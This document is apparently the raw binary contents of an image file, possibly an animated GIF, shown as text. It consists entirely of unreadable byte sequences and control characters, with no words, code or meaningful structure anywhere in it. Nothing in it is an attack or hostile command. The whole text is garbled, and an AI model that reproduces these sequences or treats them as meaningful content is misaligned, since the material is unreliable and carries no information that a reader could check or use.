~P��3a��q̻���~���1���B��]3���?N�jܞ��`�;	��仼y��2�"GNhh�>��'�sgbv;�a�Iv�u� �RA-A���y�$�n*�щc@8PV�xS��px�ЁhWq�S�]G�B+'ʓ�?����F�;�� e��t���$��7?��.G�#�q DyZuT�EL�R�e�f�S�K�[�R	���:��P8t��:�\��q��1����g�	t�@Q��qbHWB�H ����]��f��|B->�@�'�tEg�E&�ƑwBСY}���F�͹"�%��V.�hו $�i�&��$�	Tj`�#o8�}b'���+�ر�/�pR�L@�/ư�L2�d�H����e�%<�F~p�/�%Xb	h<�b�i���u����&L�d��v�R��gl����ɪ�$aG
D�m�DB���}fI	����3�C����g��a&�����f$�̃���-q��&�B�1'TsE��|b=>$!"l��!�IP���TH�W	�\$3`�8#�u����X���*ǹ2�`-݄-͘�^M`�v<��ђ��Ql��7��<@
0ҏ>�0��/y��K�%���?���l�n;C��6 n���BD"d�?���M��Ɖ��|��8.q��v�0P)%�7���?�h�#��?�+><�:�1߫�@8�)������ ��5�:�@ȃ�;��6�$+�yB�:Zd�ۃ�@8����?�0��#)H������_�ݐg3��C��� �Y���1��A8�v\`G��a�� �y��D�|�����z�B�A B�pNB�0F��)�������;��)��8A��H*R�r��GH�CL=t;\A�p$�|�#w��dS����0(�'\�r�Р[�q$6��q�G�1FF�S�?X��l<�[v�cŴ� h��jX�?�`O�$Bjd a@��d�Ӽ�=�,���@��=�E����`��La׌�1��-�O����D&�Ԋ'�13��(�����
`!�9��Ũ'IZ���7b���c��C�?H�S�`%���aN Fw8>�HK��4D��& ��|"@wȽ&�����d��LbLg���D2� 0B�� ��H�.>���p�<������0�$� �)hp���vs 	��P��V���*i�cu��Cg�LT$����P�!P�Y�b�Ҭ��	��L�a	y��h��G � vx�Y���ͺ��V��7����}v�@$"��)�#���5��+@�u�)	�UHqu �a�^G4��jY�q�Z�X�U��7�(g�Բ!��/�a�H�#T�G
���l�"�A:,�w��^��[<u7���� 5����q�#S��i��Ŋ���	���1��Bl"@`d��?0�<<!ڊ�8�� �ܗ��`T�Cj�!l��'��ܣ�v0d`�.�J
�D�{B�poă?(�^����A� ��0\��F�o�p�z)�n�!fE*�>���o��}�7W�Lz&B_�	�QREf�Sj��3�d��&�	;$���f����d!��B��,76���� �Ź�5��i��4r1�b�t�#&{ыC2��!e2�c�� .�� _�w�=@4WPe;Й����fV�ȗ�e�]� o��T$��&W����a1��^�q�\A�%�E�z,�
� � �l@�(A�o���kZ�Z���`����F�Ĩ2wML,�4���EAcF���:���	;H�;�#��:��+�c����� m�\���'�g�j#�K�J����=�C�lo>��n=aT� ���GZ��Yh��b�����:_����oa�Dg�Qya����Tz�I�F�s3�t+V�h�9A]���z�Ӂ�!GW�����L��z���� �07����w4�0�,�F����'ÿx���L=�:^�����K0<��A%p��6���+�M��?>���}�與����YlC� C�_O����#��+:@�q\���?�_w��*�qh;�s8P 1xv��-�󀏓_�c�^S'd�m;?7��dPaP$H��Pd@��s�`p� �F_%u����ٖ|��qU�����x�hAr:�)��)/���Ea$�Rm��d E $�%(Z�s���l��{��[���o������ki�f��im6�a�Ls� ��X@f�� ߰�`~���� ��L� � �@�`�wch#P���8��hW� QW/��=x_u�eoW��;��Qy{� ����  C÷��a�,��x��()[�l� |��� ��+�b	C`� �0���mmnOA`%�ti8���x���jbQ^si�u8�P�,��,@}@L����$���ׂ� �`i�����h�0G�[=n���ln�H`W0zX�L( N�}wshE"H����؏�����E {x�' -����i� ��	�
i	�`@0�Xq�v��w_Hytev_W$y��D��y,�}P�A�@��4)\H��ׂٓ>2�Iw�D)�
It�k���ֆ��@ �ظk�V�� � r2*����C��`'Dw_����g)��jI��Z(�p9 �p���v
�������vASfofjq8Y ��We�V@y��� I:�-c1�	:[�A�`'?��E��a)�}�h���3I��Yw?�w� ���� Il
� �����#���hRF�}�I`����Gf�E�O���F�KS��`�6ra'F`_0�Y�a�`�f�6Y�bX �@�I�>"�p��
��8
�`p�2U��D��	Y0@� �pn�V/�s��	ц.b�2G�Q�#v�T1Ff�M֝hX\�d��-A$�� ��n  !C�	�g�x�Q p z
������� H�t�`DJ�ϰ��� ͐ԣVA�|�1ZPC=]�1���1�g�7��W0j��%:�Y��y�3)���q��6�����Z � �p |���
1�v7���
���� 1@��
P�h�V)�*B�T�4��d��-�*���h06[�!��)�����9�~*�[`[ 	У�= =��Z� �Z�j� 8����	P ��I �t�1/�	!}v ��EI~ *��-O0�Mv�:� �������� �EP
�# pww�VP[@����k z@���:�� jg/��P �� 	p�5�}�R@`�v21Dd�c9.O01�.˕�pU���x�f�������@�n�G[�K��?�B [�Q �@=�#͐]� ]�@����V�k�%g��8ړO3�kIOc}ޢ%�c�;�4� �깼b��@����z�G~� �	��G����P������{w�k@�p�
`���W�P!c�m/!Ab��	]
���ХQ@*-)�f��3��.!�`g�`��g�J�
�|�,�k I���=@��!-��� � �� ��P*��m�)-*y�-
��@1��	��)��S�n��V`��0����,p��z����P��I��I�Q{ V��� ;� WP��P��� �����qL��kj�gS����y�S���c��ED���c�0��sVp�|�L�B��g����1��4J	�p1� 1� 	��׫�z�%�[ 1 A������	���(n��t����A��CE�ػ��
�4ڲ	: �*�c�L �0#��@!��? ��}@���s(VP����x�����I������P #��9y�g ���5;,��<�������pr�)�P*� -�&����:7SF�d1��������E�����| I@P��1<��s�	��	 ��z�Q�I��� � �@�� �چH�!-�FLI�"I��n%m9ے>�v�� ��,F��ӯ�z$�L��L���01�y�0��@	� 	�	����
�nO�z����[��k���@�]A�=���1��Ȑc��v; ?IT#�0�$�B#XVL�E���B��P�0C�r��Er6����츜-˲�8� ]����pˌ�p�%Pqu_1Z95�l��M}����63�"��-���I��<�s@	��v����	���1p�[[ �-� �O��ِ��-���hqWES"D�Q\w�C��@5�*��0+�3�n0B�ݰ���}�L�%�A+���>ʟ1�W�ʸ��[-�=�.� � ��������_�q���Y����JނA��㰨-�k��}o�<s�� w��G��\��)y��V���, ~� � �П��1�r^N�׻��p �p�=����8�=�h���>�Ȭ�5�	Npy��}����vC2�\x�}����[�"h�i�[ ���|ʧ-��~��[kٛ���.J	a��P���k�q��kv 5:�0�K}T䩹��m����	�y[�7�D5��N�10?d`�� �{:=����^ \�.��I����՜������p �0.�v��8�d�|6I�|�oep1�1���f��Dt�XQD���o��#��Pp��z�[�B@�[��,���0����^�f�@ 	P	 ��(������%dGI>.#g1��S	�F�/�| ��ps�61�\ܹyJV`�n��`8��j�[ a��Q=$O���9��P 
��Pңf�dq5j�a����{*�;�:���1��NKfk�G7#�l=w���E��;�.:�'d`���z�˸��0˲��=p�����
@NQ�o��c�'O;�kr�L�0}t�߾B�v鵣�?v��c�e�:Y����MH�aȬ��@� �Yq�/��mBN
�&�P����� V��&�o��`�6����*}�o�ӥ��A�4�U�����ɇ��:hqb��-�Ė�k`� Qr��Ͷ0,��S�L��
8`�_�-Oj�!��=z`�5�М�*cV���/.F�F}�(*;��r�������|<��'����y�--�^��5(x��	����C�s�z�!��
a����"��2'�q�cC�Bzf�Z���ȡJ��T�h���D�í�k�h)�,|S��v�Ò��`5��w�c��X�����'��9�0+
�����!���~*D3�.j����F�
�?����:�ϡ� ���I����w,���JH�+�0�"6�n��<�1���1hl\�B~���~
��>M��B��	�tm�:�������&	e��A� �/��An����
 � MH 0+�)d3��F=6�i���%2Vk�sN= �_���*�p�UtX ���WGT��	c�d)�� 8�0h�)����A��fZCV��X*��x צvD��O�/Q���>b����8(�G�����Ga&�X������l�1��`H�.��'X:N@��KV�c��( ���G��e�^�ʓ���ڏ�Jد�a��A��!�&�eR�!z�!�+~�����M5o\�4+ ��Q�\�;@�	B�qp�Y)��"���
��>K0�O�|���qh1܏C}ۛ��>���F.	�b����*�g8?#��p�T�/c/�8���5Լ�g��b� f�h��Z|)?���O&H�6_���H��9��	�]�E�?�5B� Lh��<C��s�5��С��pe�̲��>�Tul�F�a�◦D^S	��������?���%�4���24{���➲����i0s��T��*��jψ�sr����2�Q���>��S��� �|�
�<�P�C�P}&���!Y%`��lp"�OP��6Q<�Ë�0�U� ���e\p�B��](\ �A��3��������&���}3��ا�t�&l�@@��8�>a�>e�~(�%?��:�G�z�ϖ�	䕅��D+e�E=��WA��F�`��T;���)��F�N��V�˰/E%S�wz��Ac0[  ����
��%�9IY����=x���0�m����L�Vt��lv�G�	7Z�.9U1N��!B��I��m �Qf�r�LhH�<� � �0�/q�!��%�&ϸ���ͳA�j��,��,Ox�,x��h��H��Tч�!\$L��:�v��;�X׺pm���	US���@��BW� i����Bz�q��q)N��;�LB�p��'��	N|�����ǉ�C+4Uj��AqN�:.�����
׹NK���	2JA�w�C��!ij	aȰ�{|ub F��\��GK࠹~�����hE`�`*%x\�����K�F��B��b��-0<YC7D�T�(�<�ŌSqX#�b���4��:F�-H�Ҡ/XK��4���$����v9L9A�v�6����Hd>���a�w���PzHc:+!h!�kbE*(�)�����a��|�K(@B� �
�f� �Rd�ZŊ��� X���>��S��kz�A{8��=S
j���:�# �Ӻ�(��k6�Mt"��ɘ([�4@+�@C�*�#4F��@���@ �!
m	C ��k%Jr�`���8t@�t ��f�/>��X�V)Y��fi3�t��vG)0ԃ� 4[�	L��� ��:[����i��\�F)�P���� Bm#z��s'A�^��a�%l�A� �Jq�6��܆�Q�.�P��('<�b�8E/�݌f0@bGM@��FH]������u�˵$��ȂR������Ң�0��h�!�^����+�[Q0'��3�B�W��(���G��[��TfnH����D/���}s�S롌f��ÛH�Z����h����� A��8�[�F�A~�RƑ��+�`rA�3���%�msO]��(�g`��:p
|��{8C���ft�ep]�6��L=�Q*����PJ ����,eh��]�J��ӛ�4�\�	�q��Ы|����hW�?��0	�0䰏Z�R���=�%%���LP��>0,&O�[�$���`��lA�U�A�A��4C<���X)Dv�6����+��Wf�	���
1#8����b.��6�%���H>n �^r>�[�w�@�ˆ��k�	ѾB O�I8�b���J���X�,X��
�s���ȆӁl���v"������v8�c	>�Ç隐�Y��+np>����B�;���Y��) ���P �����a����lȆ,Ȇ$pW���қɲ+J�q �D���㲃O�
;h\��b.{��`y��.�菥�A�c��ˆ3� �����O����1�3y:i��O\�$H�9��� ��`)jc�9T�+_X��O���X=p Ms\p�C�,sB�P)d�Ịەl�A��/�^��|S��cE� x�oP
���ۚX83��<�,�$ ""�C��O��9���h� ���?������t.�8>'�D���䫅f�;��@�>-d0�\���7�y�� ��Q��J�{�0p �<],�G����8� �+Fj��+"�i|�����T
yp����J� 3`Q�������r�C�#�w ����K�����Ily��c��ǋR�(�GkBʢdå8H@s�=��s[��h;��ۊ��l���?{���)�H�l���2CȂ3�H��<�\6-t  �<a��g��H��<z����{ �Hp����GL`��dll��[��Yʥ����"���
y0�A��*��?蝄�0��9�Q+��4f�:��`�O��`��G� y(40�xP�����R 6DC�d�g��a�O�8���+����V�h4���J#�О~��&l@`a��0��E�lM�|8����! 4fs���,0�!��+p�@���IzHAQ�̨0��ѫ �?x�?XJ܉
�S0;�aBÍ� �#k.�y��T�����
ケ,��E��M���Pf��]h����
��?��	���猊��ц�/�K��q�R�`�O��D,���L�0�<�wI�
Ó�0��g\�	7��4���w 4=���R^|"3#0�0�Ĩ�\�F��å�/���ȦHs�����X% q!m9�$<Y��pS�K+̏٩A� �P4�ZX�Z�b��Rp��FC���	����L�fe�Ì��Ê�;��A�wro�FD��Hq��u�sc�l�A,��!xW�0�0� 3�G�CK�C��0W0�\�GE<�|��G�O�('ˈUW`Ȧ�֜q���Y��#�<=es�
Ө����P����	�#���U[��Ce�����S��a�,�֢ᩣ]��[SB�q.N|+ot����32�X�\Y.w�<,h��	���ܤE[�$�$(����ŷe��P������['1��I���&\""1��ҕ_���ݔU
ݭ�u�=�#�� �s�I�����J�m۫h��ݱd�� �[�u�\�a�	�
��0Z��yH��sw���Z\�(���@�/#���1`���:�N8�\D�ύ�IL�a�[�(^��ԫK��T
$��ȕ
���=����}KA;6Ĝ��Υ�������B���t�1Hl� ����R���1 �,���,�����@��ѥ�H;Ha����6"�X�p4;��MD��{�C ��_ `e���g�^ ��_Y���_t��a���b�b��#�K����G�=�s��NM� 	K����,3 !�}Rh�4s +4l�$�Ť��������Me,�9`?�^��Y�:C�Z�c�&&����J��2.
*#��֠������kX�-z�ɏ��G�]�|>|x�@8�ӥC:�c;��s��!�d"^�@������x ՛��Q01��Ё(�V#��4���2����q�Y�&��-�������Q
����8`of����ތc:�����XX��
�\�a$��r �� ��R�p��ي(�P|��3��⻛dƇ�a#	i��0����.+4�N� `8��		�P �}���q�cFg���Y�P�����J=٨������ل0��'����a`�t����G���c�b,�h��Z� hᐎ�m8��&[��lМ�U�$p���^��R�ޔ��tfN�������í�@DV����'��	�6��&��B�m���>1Z'��hf7�7 ���)M.�	�:܁P��T��ў�ge�n8���u,u�E����4��1�"ܫ���Z�J6>�S�u����� � #����� up>o�˒������AUi�V���<<p6������ԁ��e䤶����q�O�!@�w���&�w[�5���b؅�-9 �=,a��\��fP ON�v?��n~���Ы���W�q��J���0���Bv V�=��?1�=�_���JS��
S�Prd|��Dؒ��*��I玊$(dS�,��u����T>t�it��pB1�&�� z�ڶTzLO�� �N��hq��t��`y���3�1����Cv? ����l�-4�1ȍ�іa���v�����
������g~#���e�=)7nBn M��0g�X���mxl���ë0IsH���h�w04���&����m� v�0�2��B���n��
.m5�WBx��v�c�l�	��hU��Y���7��r7�d�s��M�@;�w}���Z��_Wt#Y�_\�G�����>i
��/'B^��m�d��=��B �xx�6� �"x�pg�rOJ�g�f��fP����ZP�! 2��u�hr{=�V{'��_������p)-D]
��T;H��0�rC�ŕ��3�kx���2p�ĸ
f�ť��fk�r���}-  ���_�n������y\��3z�Z2ُh��t�%l�815x�= ��zp�S�#1��.	�`�9ԫ�S=d��`H�
�ݑ�����+��&�Ru�_�w��xO���f;��1��_4ݾX�xը��U�p�T
D�u��c�ĺ���j���A���0��X2Th0a��<�2����p3��צa�Xm��
���-u<�ĉ����hE4d�ϿqW*T���;n�����B�Y�@��_��I��`0[6���%��C��3H�@@���"�@���a�������{��c�:\��}���_I�:���%�n��r���`V�.�3�C�D�=�KS�)�F�n����+E��j�� r4;pȕ�@L;U^���l��
�7�`NC.ٸN�>����e��<߳��)�/N����I�!�]�Z�7��V���&�:��MFd\]p�f�!��!�D��=B�t�;A������+y����c�'9�	y����E��@Ol�Y_�D-�H�h}�;(Pj�P������?����m!��W����Y��cND��@g���2��Lw������)0�����+��1AI��XHm�K|2��{:١C:��ҒW
��A�TW�ȚQ��M��S
=���B
Y┆N4D�N��s���+��a#��0�O�����tz������f��g�z�f�`:�7lF�A7TF=�S#���C�&ְS4�Y���Z-�)�+��_�`�	2)ڨ�Z\���a	P��d��C-	�s��`����Mq��d
40\�H,�QQ*�f�;� �A��|��&�`I �0�%�%��U��/_vh���M�1=.����v��'��̙/s�j�N�YD�s�[NX����E	���?dр�P�%�� �#�Ӏ+��c�+@4��Y>���\
��1pl?�����ha{
ưV���0�`��㤍�a#�/����
~��/ygTQ��!����@�t) Tf b�rP��!���K�"�!�29D���A�Y�̴�Ѩ`D�)�LA ���d='IKHyؑ1 л�� 
���He=�|�O�LD� �s�[���ſ�< ��.z?K<b%xDkJ���i�x�/�a�q �A�H��K4��1F
v���%��������C#�_B��/0
< ���B<��}qR���'��3��H����((;�5����0�"��?�TDIy0F�� �Ë0x�`���|)Y��p�`�b�'�0�8�Q��
qGBv�=�8GN��t(�@�+�1)�	4f4�� ���'2��Y$fG0��v!�Qo综�!�jT$�	oђ����.#Һh���{�.���GEU��GH>"���|��8d�taQ���>rw]������T��QS�?���d4:h'J3��&Y��%��b(h�#�a�@�u���c���
cL�Q���>�Ed�H����	���R
T�I �*�Q�"֣��{�D�AYG�DL��ˈ[�M���0Ǵ"��.��{TΈ��FP�`v4��&HҪS���Wq�5Ԍ���H�_��(�z�@?�S.���"y,4�� ���Fg{`��B=p����-�x��N:��Q�񱐅b�T����)?%�@_3��(�ƅ�c��D�`q
"��'�(- [��D6�V�����y�l�k�.)l���xG��FĴ�aJ�JҔ��乐��u� ��  }e��@m��jw�s<�d��|�B ՠ4$ ���q�cEFg��kd�kE��Ȧ?:y-(���QT�2�?�Cq�{��C�d�qG1�H�[&�$��H6Ȋ����
��&��(Da �`9���r�>�rgA�-+�uy"��V�9�#�b�8&�^eJL�~��Z�Fƈ�@��b�b�}m�h�M ��Q�8�Fu��'�>��N�i$�6m�!k��j���c#c�:�Q��F��w�V�?����:51��1�)�Ά5"�~o���Z
��NFF�Ø(}80��wږ��`0�Z�;j�d@W�ý]%�X��@��@�H�g$ɭ��?���43
:2^]n֝��!,B�a	����~HK0��V���0ճ����X���~NFҁ�<d��@>�����l�$�A;�;k%B�0z/��A�gO#���������s#ڏ �k)��B��)��FB��ܮ���{� !�
 � ,    { �  � �	̢@`�I
\Ȱ�?\�
����_�
�~=�0��!k�s�G�9sL2�P��˗0azCԐf̅��-�(p�I�����Q��,�p�C�7+���啛~�7faB�][&����z�CO�A�
 6 �8�2A��_�*T uaը�a*u���7�6��"k�?7Fn�@��#�T"'��,b 2�3ta�_9u&l!��S�nh�[�����L2&������g$�� �HD�a�Db]m����߃$��U�Kol"BW�@U�z�A�<���e�!>�H-�%�<�Md��XT��t�CciMw\� �?��O)Ġv��0k�u"�x-�H^R��%P� �M��9��?�L�ᐘ8��ĸRBN0�M_�sNn-��b	.!U�W8v"�?�e��?�,�CAַ����Rt�X�@Z6䌋/
dH�y�-�r�5<�!��@f(�+��è+���aC.$�X�禜�4�5�-�]vĘa��<���>�H	���]�q$t@j�!k� �;�tʩy!r L�y��� (P�Hq�@	�ȣ����.�U�;�<(l�ĺG�q���?��*�Hq�;��B̭ X��/��Ms�;�0�4+�buV����+�B9�q�b��h����GGE�>7�<��#�%M��-CYy�O��4�C����4�Z�F����B���b�C�u�[�`��MSo���y��nC$�4�.�\�%�i"��^�,`��|D��4C�!�uC~�1�+���C��/)5Gp=�tθp��s���p� ��vK�����+P�#��Y�%b���)k���E���E .-�v��>��	�ݺ@D�`�+�3TA��CXTux�7ZfGL%<��H��{C����?=�����0xrj{C7/��7c��K��Ӑ9X~�,R`�A���@���?��%��?�G3�y�>H��v��?\�`G���p{��?�}���T�Ӑ�%G���6LE��X�W��'�g9�kML�藒	���	H��D�b9d�1����"W(��w9�q!�-�R'o��nӌ@��m��������0Df�.�Ѐ9f#/�"�^�vp(�Z�;җ�b	�p!C�!�,� �G����
�Q�b��\���� �@�F�)af��������G�� w�b�$!r�����!�������ac�ڈ�	�pmK�$a�LY�Ůp���0=4y�Rbp��2#\Q�	e����̾qZ~q���r�s��S>��o�t�c���e<49�A�����2���/(af�z��HF�%>+ASNr��	�2ބ$�8�l�
���Q���"1Q5�,�i����^�J���1��#gҋ(^Y�LE"7��dp�N��&6eA��f�\�,�
pk�YCƱڹd���K��Dx���;���Xan��W��mH�:��F�Z5����>Q�����9hV.D�r��H��
b�r�����@��GT#��CܚW�tg(<��R~Q���cx"������V���P۲�,E�Fw+�L�!���|�*�*��� q�x���*�)�?�7�!䯗���,���"�B��,�
d�eHB:�� AP�#\��w�.�D�>�*�,�Ap�SZ;T:�d�p�;fэ����C�ԇ�n�mI ���@X�{FJ�[��F�x�o�q���)qi`nR���Ʋ�(�R���a!,�?��cY���L��?4��0$�Cː���!�F��{�`M�H���a��0F���H���!�$�	^���A��9r��K:��$t h��w��,�V��%4P�uʐ8%�p>����	 "U�ev0�G���,pH����2�2��Jb��� �Y�F����lXU�Ȝ�������0O���%�x}L]k�����]�:X��L3��Y���z��&�zF$�p;Gd�Yh *���e���@�Q��v��Hl@�xX��;��=����6$ӛfHuq ( 4�FK$"���Y�U��C4�f
��!.2A�����jCءυ�Ϙc���2z$[���]NxB Y�
�� ��( ���g�T����P-�� @ B��̨��>b2�_O���XL_���ڊ��ǧ|[2��j�D���/�� 8P�@�@��?P�� �vNHТd�U��I
�Z��&T���hi��kP ^��B./��g���p� ��$� 	
(��� <� 	�G౅��#Aޯ%���@8\"�P�;
�w���b�F���pAD��'lV ����P
���0q7~��Q�Q ��=��Ws#`N��P�{P � �C��I�h����L�� |�C� a�i} p.�E�p � ����"�Vd��z�z�� %8�����9��	 tp� �r��΀�� �b���G&�$
�_G����ҰSߠ p��IUV`	PX����$zЅ�h^[`��j�@	q��g� g��5-�U��X�x|��-AK�����fJ�JȄ�WX�Q�D~���Č? = 8e#��`	� ��B	�x�PP�dP$1��'Yex�A5?�����y��g���z�v'OP�{ϸ=P�~�{qH;�A	�� ͠ �a�bJ�+8B�!�� 2�S
$��0۰E �-q[�5�pQ8�p��P)q�'�%����B d� Ǒ����v���KE�F  �Ў�3f@��4Rz��g�`H�P]��@s#����A	�@	����	�(��W��w,���,t� yvZN�RGM�4�#�� �p�0���@g��a�`�(\�P [ @,����zY������Ҷp�M�CpeёQu�I�8�pY0 VnpXsE����5C�7T $0�� �p_l���~y�� ���� �є#t߲e/�>����T0np_�X��,�lL@L�BPc�@;�p*0Y�1��7���`�A)O	P t�p����#�a�	�n��Q�(���SF�h):� a�f&���UPP
`�'J	Ip*�@,�8�t���Z%b�^�H|x�CO,x@�0� ��Xa@`F��X�4,� x�`#`I#@m�fg�b�����p��x�W�vD�)�U!F}��B0��4�S*�@�G� ���gs���~/8���z	�{]*�0�"��5�1�1��3�D�� C��� �s��� V�z�0�PpsA,Q(�� 	�P�[A�u��-�q�|�;�TL���C ���`��E�V�zZU���S�Zs��z�:�	t���� �������}5Q��Qa@�kc�P���Q�E��H�����=�S �7�~��~�g� t���t@�*$k�y¬">��:�  � 0��?@=����T(Y��~�P ��Z
@t�`bsR�cd0M[�_���0��Ǳ��0�gFB����Q��U_��EY�{깨��`�4�/�ݹ>1Pg�?#���I'PQ��r&^��{ d_U^:Ѹ��Q�� {)�	� ���=0��:��Y��5�AF�8W���+P*���eGYj��_��|�9����i[��= [�ibc�V��0AcBut�O� ݰ��Va(���tZ#8���+=PA#�ݹ6Cr>�\�!xp�.��,��摏kV`_e�����Q�U?_�а����ۅ�A	�����B��0��Y��s�1u� L[,��;�A�~qf�+@F��]������C�B�zB�2�r�c�IDr��xP�Ӊc5����\�`�+0l�z�^������a�"f�51�����!�W@�^	���Xw�"H���B� �5��̉�
��C��:�.��#,T]Ī}�;�l��p�)����P�q�k���z,̗�I 9��s�#�R�7��8�'��"oY��u*L\�{� �\�]����-�Y�����a�	h�6�S]�;c�x���.�O\Pn��!�������`x[��/q��lî�t�fA�*��d�H'v��t��_��Ϡ5~�%EaMc��_α;�&����"����Η˅~��2}���7s3�7�;%��(b1���ieȒ��PT�}A�;�@k��p:����<�;��Y �s0 eWQϮ����E�(���K��%-�LC������g�Gˊ@'�`����k�~|��\c��)�E%P�%�.\PH-�2��O�e͢~���#@�����G���)E0�1������_����#pA�a��CqJ�E�<�Z�zfɵ�=�Њ�7�=������<�k���'� �p [ � ���'Y���8.� N�Tn�%���KP2�m�5y�r��쳿[���Կ-�0��\�y�P�T(�Т�v�JQ�A�6���Y�"/����4I��U^qZ��Ȍ�+����֖��5O�$� `*�z�C�JL�^�0'�ٰ��%dȍ�2(� �РBi�̗������B�1�L\ d�X��p �Y���4{��qJ#��� ��tՃ�:��݂�2u��]
ôI�"Xc��zP�kP�=����A  I�g@P"A�W��>	%G��Z4{�%f���Du�=4D3�@E�X�X��z엡~ޖk���S L�Ud��� C&�����M�|�a�q��arTT�D�3	�����`�0��Y��!����=��^����X*Y�Wdm�b�ra�&N��s�E���������%��/Y���2t��� Fk�V:�W���}���#ȅ#��^��p��f0d����c	A�BS�ˑ�S��~ �./Cu=�&/oN�a������g�����9k�6l�A��
��'��U
[ r�v����m{�x%�	��� �q��NuP�؀�[W���81p���(�k���@�E	
�`���u �u�� ���)~�O�qt����*��F���&�"]�_�a���q���� i^
 ��Un�Q� �0P������9d�<q�>�P���4{ZDP��E�0�N�:yD�@	{P�a��I��
��	��\�P��42�I��b���,&��O��@�0b,���H���s��ʕ�%Nb|�N��\����E�'N0�,XgBJ�޽���ܿ��1H�2A�
`T�h�����@�dI�vD�,)h�$����ͬ*+����/;?�|��x�KQ
��? �����a�g�!D��*F1�@�v��-m;���V���HN���?K%갳d/f�	�v��yRfM��&ŧ���u
���[�ـ 17~�䂔0�h� �V��!����낥J8� ۙ�7�xϕ�%v���?&���^�+�������������`v�+C�"��8c3��h���J �����>�v� ۊ!��
2㟬�2������OD��������#�蒳�:��	�Dl�� fs��)�2� �Q�!(��;�@ � � z����"P��FH"AK,Y0�,�p˪�T�?d�G˂4�N'�P�����@�#��G��u�Q��Z�F=`�q�VT���1d���)p�i 8@�o�v�#�Q�#(-h���������/N��.&`�'T�C�y�k� j�e`n����	�a�a���!KF�j[�9� ��E�ۑ�+A��L��uQ*	J��8�D,1�
ҷ '&P��,��݊x`u�Qo�В,�1v�%W�y�������,pu��
ʭ�H�2���Ky½ ܒ/P'��f{k��U��p� �5c��Rp�lp���� .
ɐ+�B�$-���Z"C��� Sr2]tц���(�&����x�^UovbȠ��!�݁�x�i�"�T�Y��0ĕ��叩�A�?$�xso�����ڭ�&x�J����O0��$���i���`��n�C &X�b�8���%��P 4�������Ry��
��[� ��{��������jلJ��<�}ɱ�^�����U�F��nl�V8 %�����3�Ƴ��gGrE��0��� �
�,�"q�-fAS
�Pq��B[��3v�������'��	WH�5X���ABp��G�A@���1Ljl�{@n���4�Q�����3I�Xh��%z��� 0)�$j��}��0�C��t��:��#��p�<��{�� �� C�8 <������+��I�iQAxW���y0	�I�%��"��ہ��8{��~�2Lv�0��l��,�
a|�;�����d"�q�K����&i9�l��	k��{�l[�EK4����ỏ/�t~�yݽ6$�{�(N�GH0�i�����t�@��i�3��d�c*Ӳ���dԔ�C����TT@ d(���?��5J��u⣍����ȲYL��V�@'��$t�a��1�f0�Q
@G��Pbu�Y�H��a$i��ho>�d���\E�a�����&��F"^Z�"��1@����;�f��H���,�G-�n�4�����\b/z��"�A'F<j�_xU�۫
�6z�C���4��tcV�"p3W"�vxxR@3
�S`�L@�7��Ɏ,�"^D	GB�&(�������r�&�b@$Vv��m\ЎMJ0�m�8d+"�е��goI��:��@����+m����J���3,�ׁ��6�A�]�YP8%l�BV7�X*FU���n��^Ȣ�����E��x�R:�	 B.�MZ{�Zb���Xc��`iӁ�z�IM���1K�˄������)'��	�m2z\c�m�	H�`+vTE���h�I"v����[����AIU��_�A0z)_9u|ʪ����+La�B�8��F"$\Y�A�KH����r��S��@$M�r�a��`�̄��Ӳ��a�pƱQ�Pawf0��C/�)�0Nx� ���i�c}P2v4��[+���V��P#{�~�4�R�=fi�X땋���mw{$zI	�~1nȑnf�I�u�R:������#�HI\�)6c@M#����f/{J��j#�M	����|����������ҙ�tQ���eCr�K���[��n��\Mߓa��fw	���ԁ�b!�	͹��؂$<���v0��a]���l��w�M;�i�?�`�0��dp��7�7ΙEHsՠd$ ��\��Z�=�j���I�;��nP)8{�ҫ�T�0�|U
�*.8!׀�u����-�[��ڐ: �1��-\��9��r";���b�}����9J�ɸqp&vfЄ� {��]�9�/M�`w�F��3��AF�MA��| ���9��/ܢ/�ÈdS@��̸;o���̪�@������h5�0�>��B#_�+����@��˼̛�Ik .=��������O�RJ�	(��2����2\؆m�Ъ''��,��Hy������<��q.�9�3��C	���0Ny��c�#���@�Ô�ѳa��x z �0���k�o@���.B$-��/�BCp�! k�sد���OL����ж_�83�!����Q*�$���؁"�� ����}ʊ������� h ��C���0�	);� �Q»��#�"d�����;�� 5ʳ�@	��m��� A�&�0�:���1w�B ��!p�ɼ��P����O*F���!	�x .��O���!��
_D�$ċP,��(�'�7�����B�����<�!�EC�6��Fw�AĈP{��+� P���F�N@�(��V���T�	Y�ߨ�I�_ ��`����Hz�����0sI_�E�dG���Z���ɼ�	���,�H���j�	���H	z�;E!s�n8�u�z��o�����+sx��_��Z�+�6���Zp����L�������� ˞p����JGi�@o�kD	��\X��K3���d�q+�_�G�ܤ���Ǭ���+N�w�1��C�GzQ9�Η��R	nظ���B�D���@��͐@�q��N��S����M�� Z��<ȧHΏ��֣��8������
����D�)�Ĺ��c��m�D�ᕥ�N��I�@L���a��*�qhv8��1�M�FMZA?s�3zH�Hk�I&��1K0ܬ��E9��
�K�Ĉ
 �!`I��?PÑ�C;TN�t�:H�H;*&q##8�����b1�8�,���8u@Q��;  �"UN��Is���ɂ	ً=��+E�{��),)5�$WȪ0s�<y�8��
�KYSHѱ�<��S�)<
yh�^ΗP�5z����e4Ŭ��F�Km{C�H�U�c����v��+ .�|�5b��Vn�n�8",�RA�Z9L����2Cz��H-��%�XL�(��y�^��5�	�K����	d-�_�QvuPٓ���V������G����O���E���U���`0�#�%W�4Xh��nM.�U�#,�Z(���Pj����J�4E����	մ��Xq�����`��UQh���I��z_ļZ����V���H�SB5��	�-Wz9��Iͣ�R��1h�D��@/A�G�J x���Y��F�:.yE��-Yq-Y�<۝�cU�%թE�[C�ȉ�Z� ��?���g��#L��ꨎ�]H�HQ���h�ɂ!���\��}!qýT�½� \U�%!�ܝ�=���Xۑ��O7��Y���y��H�5'/�C}�	9��ƝT)�uX���	�4M��Z�ے�q��5W����;D���,U���BT^�Z��Y-֓X�0V�5��-K�E'�zʵ��E��-ߚ����^��X�5��黓P��X�����U����|�z������H�-B���q8	�	Rr��c��;����R]ґP���v�@?c.��׍��O8�P!��5�8���҄,]:��gD�D�\U�-�HB	�G�%�qaҙ���O%!�;RN9��X�Sr=��^�B�rX�HٽL��Pӣ��c�	g�
KP3��������#�
�
/�b�1��N�ɂP̠a�I���+X#�D'�[ؑ !�
 � ,    � �  � ����������섰��o
